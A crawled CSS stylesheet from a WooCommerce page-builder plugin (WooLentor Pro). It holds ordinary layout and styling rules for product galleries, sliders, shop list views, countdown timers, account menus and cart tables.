request_url: https://maxamobuv.cz/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.3.5
body_size: 8889
content:
.wp-block-woolentor-prowidget {
  display: block;
}
.ht-products
  .ht-product
  .ht-product-inner
  .ht-product-image-wrap
  .ht-product-image
  img {
  max-width: 100%;
  width: inherit;
}
.woolentor-woocommerce-checkout .form-row,
.elementor-column.elementor-db,
.my-accouunt-form-edit-address .form-row {
  display: block;
}

.elementor-widget-wl-product-add-to-cart p.stock {
  display: none;
}

/*Social Share*/
.woolentor_product_social_share {
  align-items: center;
  display: flex;
  margin-top: 32px;
}
.woolentor_product_social_share h2 {
  color: #666666;
  font-size: 18px;
  margin: 0;
  padding-right: 10px;
}
.woolentor_product_social_share ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woolentor_product_social_share ul li {
  display: inline-block;
  margin-right: 15px;
}
.woolentor_product_social_share ul li:last-child {
  margin-right: 0 !important;
}
.woolentor_product_social_share ul li a {
  color: #797979;
  display: block;
  font-size: 14px;
  text-align: center;
  transition: all 0.3s ease 0s;
  display: inline;
}
.woolentor_product_social_share ul li a span {
  margin-left: 3px;
}
.woolentor_product_social_share ul li a:hover {
  color: #ff4136;
}

/* Product thubmnails */
.wlpro-product-thumbnails .woocommerce-product-gallery__image {
  position: relative;
}
.wlpro-product-thumbnails ul.woolentor-thumbanis-image {
  margin: 10px -5px 0;
  padding: 0;
  list-style: none;
}
.wlpro-product-thumbnails ul.woolentor-thumbanis-image li {
  display: inline-block;
  padding: 0 5px;
  width: 25%;
  cursor: pointer;
  margin-bottom: 10px;
}
.wlpro-product-thumbnails ul.woolentor-thumbanis-image li img {
  width: 100%;
}
.woocommerce
  div.product
  div.images.wlpro-product-thumbnails
  .woocommerce-product-gallery__image:nth-child(n + 2) {
  display: inline-block;
  float: left;
  width: 100%;
}
.woocommerce
  div.product
  div.images.wlpro-product-thumbnails
  .woolentor-learg-img.woocommerce-product-gallery__image.slick-initialized.slick-slider,
.woocommerce
  div.product
  div.images.wlpro-product-thumbnails
  .wl-thumbnails-slider.woocommerce-product-gallery__image.slick-initialized {
  float: none;
}
.woocommerce
  div.product
  div.images.wlpro-product-thumbnails.thumbnails-tab-position-left
  .woocommerce-product-gallery__image:nth-child(n + 2) {
  width: 80%;
}
.woocommerce
  div.product
  div.images.wlpro-product-thumbnails.thumbnails-tab-position-right
  .woocommerce-product-gallery__image {
  width: 80%;
  float: left;
}

.thumbnails-tab-position-left.wlpro-product-thumbnails
  ul.woolentor-thumbanis-image {
  float: left;
  margin: -5px 0;
  padding-right: 10px;
  width: 20%;
}
.thumbnails-tab-position-right.wlpro-product-thumbnails
  ul.woolentor-thumbanis-image {
  float: left;
  margin: -5px 0;
  padding-left: 10px;
  width: 20%;
}
.thumbnails-tab-position-left.wlpro-product-thumbnails
  ul.woolentor-thumbanis-image
  li,
.thumbnails-tab-position-right.wlpro-product-thumbnails
  ul.woolentor-thumbanis-image
  li {
  width: 100%;
  display: block;
  padding: 0;
}
.thumbnails-layout-gallery .wl-thumbnails-image-area .wl-single-gallery {
  float: left;
  padding: 5px;
  width: 50%;
}
.wl-thumbnails-slider .wl-single-slider {
  padding: 0 10px;
}
.wl-thumbnails-slider .slick-arrow,
.woolentor-thumbnails .slick-arrow {
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 50%;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  color: #333;
  font-size: 25px;
  height: 40px;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.5s ease 0s;
  visibility: hidden;
  width: 40px;
  z-index: 999;
}
.woolentor-thumbnails .slick-arrow {
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 16px;
  right: 5px;
}
.woolentor-thumbnails .slick-arrow.woolentor-slick-prev {
  left: 5px;
}
.wl-thumbnails-slider .slick-arrow.slick-prev {
  left: 15px;
}
.wl-thumbnails-slider .slick-arrow.slick-next {
  right: 15px;
}
.wl-thumbnails-slider:hover .slick-arrow,
.woolentor-thumbnails:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}

.wl-thumbnails-slider .slick-dots {
  bottom: 0px;
  display: flex;
  left: 50%;
  list-style: outside none none;
  margin: 0;
  padding: 0;
  position: absolute;
  transform: translateX(-50%);
}
.wl-thumbnails-slider .slick-dots li {
  line-height: 12px;
  margin: 0 4px;
}
.wl-thumbnails-slider .slick-dots li button {
  background-color: transparent;
  border: 1px solid #4e4f4f;
  border-radius: 50px;
  height: 13px;
  padding: 0;
  text-indent: -9999px;
  width: 13px;
  line-height: 13px;
}
.wl-thumbnails-slider .slick-dots li.slick-active button {
  background-color: #282828;
  border-color: #282828;
}
.woocommerce-product-gallery__image .ht-product-label.ht-product-label-left {
  background: #000 none repeat scroll 0 0;
  border-radius: 3px;
  color: #fff;
  line-height: 1;
  padding: 4px 10px;
  position: absolute;
  right: 15px;
  top: 15px;
}

/* Tab With slider */
.wlpro-product-thumbnails .woolentor-thumbnails {
  margin: 10px -5px 0;
}
.wlpro-product-thumbnails .woolentor-thumb-single {
  padding: 0 5px;
  cursor: pointer;
}
.thumbnails-tab-position-right.thumbnails-layout-tabslider
  .woocommerce-product-gallery__image.slick-initialized {
  float: left !important;
}
.thumbnails-tab-position-right.wlpro-product-thumbnails
  .woolentor-thumbnails.slick-slider,
.thumbnails-tab-position-left.wlpro-product-thumbnails
  .woolentor-thumbnails.slick-slider {
  float: left;
  margin: -6px 0;
  padding-left: 10px;
  width: 20%;
}
.thumbnails-tab-position-left.wlpro-product-thumbnails
  .woolentor-thumbnails.slick-slider {
  padding-left: 0;
  padding-right: 10px;
}
.wlpro-product-thumbnails .slick-vertical .woolentor-thumb-single {
  padding: 6.2px 0;
}
.thumbnails-tab-position-top.wlpro-product-thumbnails .woolentor-thumbnails {
  margin: 0 -5px 10px;
}
.woolentor-thumbnails.slick-vertical .slick-arrow {
  top: 0;
  left: auto;
  right: 50%;
  margin-right: -10px;
}
.woolentor-thumbnails.slick-vertical .slick-arrow.woolentor-slick-prev {
  transform: rotate(90deg);
}
.woolentor-thumbnails.slick-vertical .slick-arrow.woolentor-slick-next {
  left: auto;
  top: auto;
  bottom: 0;
  transform: rotate(90deg);
}
.thumbnails-tab-position-right.wlpro-product-thumbnails
  .woolentor-thumbnails.slick-vertical
  .slick-arrow {
  margin-right: -20px;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-learg-img {
  position: relative;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-learg-img
  .slick-arrow,
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.wl-thumb-nav-style-1
  .slick-arrow {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: transparent;
  box-shadow: none;
  border: none;
  width: 40px;
  height: 40px;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-learg-img
  .slick-arrow {
  position: absolute;
  z-index: 9;
  top: 50%;
  line-height: 40px;
  padding: 0;
  transition: all 0.5s ease 0s;
  transform: translateY(-50%);
  opacity: 0;
  color: #696969;
  border: none;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails
  .slick-arrow {
  visibility: visible;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-learg-img
  .slick-arrow
  i {
  font-size: 25px;
  line-height: 1;
  cursor: pointer;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.wl-thumb-nav-style-1
  .slick-arrow
  i {
  font-size: 20px;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .slick-arrow.woolentor-slick-large-prev,
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.wl-thumb-nav-style-1
  .slick-arrow.woolentor-slick-prev {
  right: auto;
  left: -40px;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .slick-arrow.woolentor-slick-large-next,
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.wl-thumb-nav-style-1
  .slick-arrow.woolentor-slick-next {
  right: -40px;
  left: auto;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-learg-img.slick-slider:hover
  .slick-arrow,
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.slick-slider:hover
  .slick-arrow {
  opacity: 1;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-learg-img.slick-slider:hover
  .slick-arrow.woolentor-slick-large-prev {
  left: 0;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.wl-thumb-nav-style-1.slick-slider:hover
  .slick-arrow.woolentor-slick-prev {
  left: 8px;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.slick-vertical:hover
  .slick-arrow.woolentor-slick-next {
  left: 50%;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.wl-thumb-nav-style-1.slick-vertical:hover
  .slick-arrow.woolentor-slick-prev,
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.slick-vertical:hover
  .slick-arrow.woolentor-slick-prev {
  left: 50%;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-learg-img.slick-slider:hover
  .slick-arrow.woolentor-slick-large-next {
  right: 0;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.wl-thumb-nav-style-1.slick-slider:hover
  .slick-arrow.woolentor-slick-next {
  right: 8px;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-dots {
  position: absolute;
  bottom: 25px;
  left: 0;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 18px;
  margin-bottom: 0;
  margin-left: 0px;
  padding: 0;
  list-style: none;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-dots li {
  line-height: 1;
  display: flex;
  margin: 0 6px;
  transition: all 0.5s ease 0s;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-dots li button {
  width: 10px;
  height: 10px;
  padding: 0;
  transition: all 0.5s ease 0s;
  text-indent: -9999px;
  border: 1px solid transparent;
  border-radius: 50%;
  background-color: #1f1f1f;
  cursor: pointer;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .slick-dots
  li.slick-active
  button {
  width: 18px;
  height: 18px;
  opacity: 1;
  border-color: #333333;
  background-color: transparent;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .slick-list
  .woolentor-thumb-single
  img {
  margin-bottom: 1px;
  border: 1px solid transparent;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.wl-thumb-nav-style-1
  .slick-list
  .woolentor-thumb-single.slick-current
  img {
  border-color: #333333;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .single-product-media-action {
  position: absolute;
  z-index: 3;
  top: 20px;
  right: 20px;
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .single-product-media-action-btn {
  padding: 0;
  color: #7e7e7e;
  border: none;
  background-color: transparent;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .single-product-media-action-btn
  i {
  font-size: 30px;
  line-height: 1;
  display: flex;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .single-product-media-action-btn
  .wishsuite-button
  svg {
  width: 24px;
  height: 30px;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.slick-vertical
  .slick-arrow.woolentor-slick-prev,
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.slick-vertical
  .slick-arrow.woolentor-slick-next {
  left: 50%;
  transform: translateX(-50%) rotate(89deg);
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.slick-vertical
  .slick-arrow.woolentor-slick-prev {
  top: 8px;
  bottom: auto;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider
  .woolentor-thumbnails.slick-vertical
  .slick-arrow.woolentor-slick-next {
  bottom: 8px;
  top: auto;
}

/* Shop page */
.wl-shop-tab-area.grid_view .wlshop-list-area {
  display: none !important;
}
.wl-shop-tab-area.list_view .wlshop-grid-area {
  display: none !important;
}
.ht-col-xs-12.wlshop-list-area {
  max-width: 100% !important;
  flex: 0 0 100% !important;
}
.wl-shop-tab-area .woolentor-products {
  clear: both;
}
.woolentor-before-shop {
  overflow: hidden;
}
.woolentor-before-shop .woocommerce-ordering {
  margin-bottom: 20px;
}
.wl-shop-tab-pane {
  display: none;
}
.wl-shop-tab-pane.htactive {
  display: block;
}
.wl-shop-tab-links {
  float: left;
  list-style: outside none none;
  margin: 0 50px 15px 0;
  padding: 0;
}
.wl-shop-tab-links li {
  display: inline-block;
  margin-right: 15px;
}
.wl-shop-tab-links li a:hover,
.wl-shop-tab-links li a.htactive {
  color: #f05b64;
}
/* .ht-products .wlshop-grid-area.ht-product .ht-product-inner{
  height: 100%;
} */
.woolentor-product-same-height.ht-products
  .wlshop-grid-area.ht-product
  .ht-product-inner {
  height: 100%;
}
.wlshop-list-wrap {
  border: 1px solid #f1f1f1;
}
.wlshop-list-wrap .wlshop-list-content {
  margin: 0 26px 0 0;
  padding: 10px 0;
}
.wlshop-list-content h3 {
  color: #444444;
  font-family: "Roboto", sans-serif;
  font-size: 24px;
  margin: 0 0 20px;
}
.wlshop-list-content .woocommerce-product-details__short-description p {
  color: #000;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  line-height: 25px;
  margin: 0 0 19px;
}
.ht-products .wlshop-list-wrap .ht-product .ht-product-inner {
  border: 0;
}
.wlproduct-list-img {
  position: relative;
}
.wlproduct-list-img .product-quickview {
  left: 50%;
  margin-top: 20px;
  opacity: 0;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.3s ease 0s;
  visibility: hidden;
}
.wlshop-list-wrap .wlproduct-list-img .product-quickview a {
  background-color: #fff;
  color: #000000;
  display: inline-block;
  font-size: 20px;
  height: 48px;
  line-height: 52px;
  text-align: center;
  width: 69px;
}
.wlproduct-list-img .product-quickview a:hover {
  background-color: #ff3535;
  color: #ffffff;
}
.wlshop-list-wrap:hover .product-quickview {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.wlshop-list-price-action-wrap {
  display: flex;
  justify-content: space-between;
  margin: 20px 0 0;
}
.wlshop-list-price-action-wrap ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.ht-product-list-action ul li {
  display: block;
  float: left;
}
.woocommerce .ht-product-list-action ul li a {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #000000;
  border-radius: 0 !important;
  color: #000000;
  display: inline-block;
  font-size: 20px;
  line-height: 1;
  margin-right: 8px !important;
  padding: 6px 10px;
}
.woocommerce .ht-product-list-action ul li a.htcompare-btn.added::after {
  display: none;
}
.woocommerce .ht-product-list-action ul li.cart-list a.button,
.woocommerce .ht-product-list-action ul li a.button.added,
.woocommerce .ht-product-list-action ul li a.wc-forward,
.ht-product-list-action ul li .compare-button a {
  font-size: 14px;
  padding: 10px 29px;
  text-transform: capitalize;
  font-weight: 400;
}
.woocommerce .ht-product-list-action ul li.cart-list a.button.added {
  display: none;
}
.woocommerce .ht-product-list-action .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce .ht-product-list-action .yith-wcwl-add-to-wishlist i {
  margin: 0;
}
.ht-product-list-action ul li a:hover,
.woocommerce .ht-product-list-action ul li a.button:hover,
.ht-product-list-action ul li .yith-wcwl-wishlistaddedbrowse a,
.ht-product-list-action ul li .yith-wcwl-wishlistexistsbrowse a {
  background-color: #ff3535;
  border: 1px solid #ff3535;
  color: #ffffff;
}
.wlshop-list-wrap .wlshop-list-content .ht-product-list-price span.price {
  color: #ff3535;
  font-size: 20px;
  margin-right: 8px;
}
.wlshop-list-wrap .wlshop-list-content .ht-product-list-price span.price ins {
  background: transparent;
}
.woocommerce .woocommerce-customer-details address {
  word-wrap: break-word;
}

/*Sale Schedule Counter*/
.ht-single-product-countdown.ht-product-countdown-wrap .ht-product-countdown {
  max-width: 370px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.ht-single-product-countdown.ht-product-countdown-wrap
  .ht-product-countdown
  .cd-single {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 25%;
  -ms-flex: 1 0 25%;
  flex: 1 0 25%;
  max-width: 25%;
  padding: 2px;
}

.ht-single-product-countdown.ht-product-countdown-wrap
  .ht-product-countdown
  .cd-single
  .cd-single-inner {
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.75);
  text-align: center;
}

.ht-single-product-countdown.ht-product-countdown-wrap
  .ht-product-countdown
  .cd-single
  .cd-single-inner
  h3 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 2px;
  color: #ffffff;
}

.ht-single-product-countdown.ht-product-countdown-wrap
  .ht-product-countdown
  .cd-single
  .cd-single-inner
  p {
  font-size: 12px;
  color: #ffffff;
  margin: 0;
}

/*My Account Page*/
.woolentor_myaccount_page {
  overflow: hidden;
}
.woolentor_myaccount_page .woocommerce-MyAccount-content .form-row {
  display: block;
}
.woolentor_myaccount_page {
}
.woolentor-user-area {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
.woolentor-user-image {
  margin-right: 20px;
}
.woolentor-user-image img {
  border-radius: 100% !important;
}
.woolentor-user-info span {
  display: block;
}
.woolentor-username {
  font-size: 20px;
}
.woolentor-logout {
  font-size: 14px;
}
.woolentor_myaccount_page .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
  border-top: 1px solid #ddd;
}
.woolentor_myaccount_page .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #ddd;
  padding: 12px 0;
  line-height: 1.5;
}
.woolentor_myaccount_page .woocommerce-MyAccount-navigation ul li a {
  transition: 0.4s;
}

.woocommerce-account
  .woolentor_myaccount_menu_pos_vtop
  .woocommerce-MyAccount-navigation,
.woocommerce-account
  .woolentor_myaccount_menu_pos_vbottom
  .woocommerce-MyAccount-navigation {
  width: 100%;
  float: none;
}
.woolentor_myaccount_menu_pos_vtop .woocommerce-MyAccount-navigation ul,
.woolentor_myaccount_menu_pos_vbottom .woocommerce-MyAccount-navigation ul {
  border: none;
}
.woolentor_myaccount_menu_pos_vtop .woocommerce-MyAccount-navigation ul li,
.woolentor_myaccount_menu_pos_vbottom .woocommerce-MyAccount-navigation ul li {
  display: inline-block;
  border-bottom: 0;
  padding: 12px 10px;
}

.woocommerce-account
  .woolentor_myaccount_menu_pos_vtop
  .woocommerce-MyAccount-content,
.woocommerce-account
  .woolentor_myaccount_menu_pos_vbottom
  .woocommerce-MyAccount-content {
  width: 100%;
  float: none;
}

.woolentor_myaccount_menu_pos_hright .woocommerce-MyAccount-navigation,
.woolentor_myaccount_menu_pos_hleft .woocommerce-MyAccount-content {
  float: right;
}

.woolentor_myaccount_menu_pos_hright .woocommerce-MyAccount-content,
.woolentor_myaccount_menu_pos_hleft .woocommerce-MyAccount-navigation {
  float: left;
}

/* My Account Navigation addon */
.elementor-widget-wl-myaccount-navigation .woocommerce-MyAccount-navigation {
  width: 100%;
  float: none;
}
.elementor-widget-wl-myaccount-navigation .woocommerce-MyAccount-navigation ul {
  border: none;
}
.elementor-widget-wl-myaccount-navigation .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.elementor-widget-wl-myaccount-navigation
  .woocommerce-MyAccount-navigation
  ul
  li {
  padding: 0;
  line-height: inherit;
}
.elementor-widget-wl-myaccount-navigation
  .woocommerce-MyAccount-navigation
  ul
  li:not(:last-child) {
  border-bottom: inherit;
}
.woolentor_myaccount_menu_type_vertical ul li {
  display: inline-block;
  border: none !important;
}

/* Cart table */
.wl_cart_table {
}
.wl_cart_table tr td .quantity .qty {
  padding: 0.3em;
}
.wl_cart_table .actions {
  text-align: right;
}
.wl_cart_table .coupon {
  float: left;
}
.woocommerce .cart.wl_cart_table .actions .button,
.woocommerce .cart.wl_cart_table .actions input.button {
  background: #000;
  color: #fff;
  font-weight: normal;
  width: auto;
  height: auto;
}
.cart.wl_cart_table .actions .button,
.cart.wl_cart_table .actions input.button {
  width: auto;
  height: auto;
}
.cart.wl_cart_table .actions .coupon + .wl_update_cart_shop {
  float: right;
}
.shop_table.cart td.actions a.wlbutton-continue-shopping {
  border: 1px solid currentColor;
  padding: 7px 10px;
  margin-right: 5px;
  display: inline-block;
  border-radius: 5px;
  float: left;
}

/* Cart Table List Style
======================================================= */
/* Product */
.wl-line-through {
  text-decoration: line-through;
}

.woocommerce .woolentor-cart-list table.shop_table {
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0 -1px 24px 0;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  border-radius: 5px;
}

.woocommerce .woolentor-cart-list td {
  width: 100%;
}

.woocommerce .woolentor-cart-list table.shop_table .cart_item td {
  padding: 0;
  border: none;
}

.woocommerce .woolentor-cart-list table.cart img {
  width: auto;
}

.woolentor-cart-list .woolentor-cart-product {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  white-space: normal;
  gap: 20px 0;
  padding: 20px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.woolentor-cart-list tr:first-child .woolentor-cart-product {
  border-top: none;
}

/* Product - Thumbnail */
.woocommerce .woolentor-cart-list .cart .product-thumbnail {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  margin-right: 20px;
  -ms-flex-item-align: start;
  align-self: flex-start;
  position: relative;
  width: auto;
}

.woocommerce .woolentor-cart-list .cart .product-thumbnail img {
  border: 1px solid #ebebeb;
  border-radius: 5px;
}

@media only screen and (max-width: 767px) {
  .woocommerce .woolentor-cart-list .cart .product-thumbnail {
    max-width: 180px;
  }
}

@media only screen and (max-width: 575px) {
  .woocommerce .woolentor-cart-list .cart .product-thumbnail {
    max-width: 150px;
  }
}

@media only screen and (max-width: 479px) {
  .woocommerce .woolentor-cart-list .cart .product-thumbnail {
    max-width: 230px;
  }
}

/* Product - Content */
.woolentor-cart-list .woolentor-cart-product-content {
  display: block;
}

.woolentor-cart-list .woolentor-cart-product-content {
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-flex: 1;
  -ms-flex: 1 0;
  flex: 1 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 20px;
}

.woolentor-cart-list.wl-qty-placement--after_title
  .woolentor-cart-product-content {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media only screen and (max-width: 767px) {
  .woolentor-cart-list .woolentor-cart-product-content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.woolentor-cart-list .woolentor-cart-product-content-right {
  text-align: right;
}

.woolentor-cart-list .woolentor-cart-product-content-left {
  -webkit-box-flex: 1;
  -ms-flex: 1 0;
  flex: 1 0;
}

.woolentor-cart-list.wl-qty-placement--after_title
  .woolentor-cart-product-content-left {
  max-width: 420px;
}

.woolentor-cart-list.wl-qty-placement--after_title
  .woolentor-cart-product-content-middle {
  -ms-flex-item-align: center;
  align-self: center;
}

.woolentor-cart-list .woolentor-cart-product-id {
  margin-bottom: 10px;
  color: #406882;
}

/* Product - Meta */
.woolentor-cart-list .woolentor-cart-product-meta,
.wl_cart_table.wl-cart-style-1 .product-thumbnail .woolentor-cart-product-meta {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
  color: #406882;
  align-items: center;
}
.wl_cart_table.wl-cart-style-1
  .product-thumbnail
  .woolentor-cart-product-meta
  div {
  position: relative;
}
.wl_cart_table.wl-cart-style-1
  .product-thumbnail
  .woolentor-cart-product-meta
  div:not(:first-child)::before {
  position: absolute;
  top: 50%;
  left: 6px;
  width: 4px;
  height: 4px;
  content: "";
  border-radius: 50%;
  background-color: #406882;
}

.wl_cart_table.wl-cart-style-1
  .product-thumbnail
  .woolentor-cart-product-meta
  div:not(:first-child) {
  padding-left: 12px;
}

.woolentor-cart-list .woolentor-cart-product-meta li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 15px;
}

.woolentor-cart-list .woolentor-cart-product-meta {
  width: 100%;
  margin-bottom: 0;
  color: #1d1d1d;
  gap: 0 15px;
}

.woolentor-cart-list .woolentor-cart-product-meta > div {
  gap: 3px;
  display: flex;
  align-items: center;
}

.woolentor-cart-list .woolentor-cart-product-meta > .Wholesale {
  width: 100%;
}

.woolentor-cart-list
  .woolentor-cart-product-meta
  > div
  span.wl-variation-value {
  font-weight: 600;
  color: #1d1d1d;
}

/* Product - Price */
.woocommerce .woolentor-cart-list .woolentor-product-price-new {
  font-size: 24px;
  font-weight: 700;
  line-height: 1;
  display: block;
  color: #1a374d;
}

.woocommerce .woolentor-cart-list .woolentor-product-price-old {
  margin-top: 8px;
  font-size: 13px;
  line-height: 1;
  display: block;
  color: #406882;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: right;
  -ms-flex-pack: right;
  justify-content: right;
  gap: 10px;
  color: #828282;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.woocommerce .woolentor-cart-list .woolentor-product-price {
  margin-bottom: 15px;
  text-align: right;
  color: #1d1d1d;
}

@media only screen and (max-width: 767px) {
  .woocommerce .woolentor-cart-list .woolentor-product-price {
    text-align: left;
  }
}

.woocommerce .woolentor-cart-2 .woolentor-product-price {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.woocommerce .woolentor-cart-list .woolentor-product-price-old {
  -webkit-box-pack: right;
  -ms-flex-pack: right;
  justify-content: right;
}

.woocommerce
  .woolentor-cart-list.woolentor-cart-2
  .woolentor-product-price-old {
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
  margin-left: 10px;
}

.woolentor-cart-list .woolentor-cart-product-sale {
  font-size: 10px;
  font-weight: 500;
  margin-left: 5px;
  padding: 4px 7px;
  color: #ff5959;
  border-radius: 3px;
  background-color: rgba(255, 89, 89, 0.15);
  display: block;
}

.woolentor-cart-list .woolentor-cart-product-sale {
  text-align: right;
}

.woolentor-cart-list .woolentor-cart-product-stock {
  color: #0066cc;
  display: block;
}

.woolentor-cart-list .wl-discount-percent {
  font-size: 10px;
  font-weight: 500;
  margin-left: 5px;
  padding: 4px 7px;
  color: #ff5959;
  border-radius: 3px;
  background-color: rgba(255, 89, 89, 0.15);
}

.woolentor-cart-list.wl-discount-placement--separate_line
  .woolentor-product-price-old {
  justify-content: right;
}

.woolentor-cart-list.wl-discount-placement--separate_line
  .woolentor-cart-product-sale {
  display: inline-block;
}

/* Product - Stock */
.woolentor-cart-list.wl-stock-placement--right .woolentor-cart-product-stock {
  text-align: right;
  margin-bottom: 4px;
}

/* Product - Remove Icon */
.woocommerce .woolentor-cart-list .woolentor-cart-product-remove {
  color: #fff !important;
  position: absolute;
  top: -6px;
  left: -6px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 20px;
  height: 20px;
  padding: 5px;
  color: #ffffff;
  border: none;
  border-radius: 50%;
  background-color: #6997b5;
  z-index: 99;
}

.woocommerce .woolentor-cart-list .woolentor-cart-product-remove:hover {
  background-color: #f44336;
}

.woocommerce .woolentor-cart-list .woolentor-cart-product-remove {
  background-color: #9f9f9f;
}

.woocommerce .woolentor-cart-list .woolentor-cart-product-remove:hover {
  background-color: #f44336;
}

/* Product - Qty */
.woocommerce .woolentor-cart-list .woolentor-product-quantity {
  font-size: 14px;
  font-weight: 500;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 5px;
}

.woocommerce .woolentor-cart-list .woolentor-product-quantity input {
  border: 1px solid #dcdcdc;
  border-radius: 3px;
  background-color: #ededed;
}

.woocommerce
  .woolentor-cart-list
  .woolentor-product-quantity
  input[type="number"]:focus {
  border-color: transparent;
  box-shadow: none;
}

.woocommerce .woolentor-cart-list .woolentor-product-quantity {
  width: 100%;
  margin-bottom: 12px;
  color: #1d1d1d;
  gap: 15px;
}

.woolentor-cart-list .woolentor-cart-product-content-middle .product-quantity {
  margin-bottom: 0;
}

/* Product - Actions */
.woolentor-cart-list .woolentor-cart-product-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 30px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: end;
  align-self: flex-end;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  width: 100%;
  padding-top: 20px;
  border-top: 1px solid #ebebeb;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .woolentor-cart-list .woolentor-cart-product-actions {
    gap: 20px;
  }
}

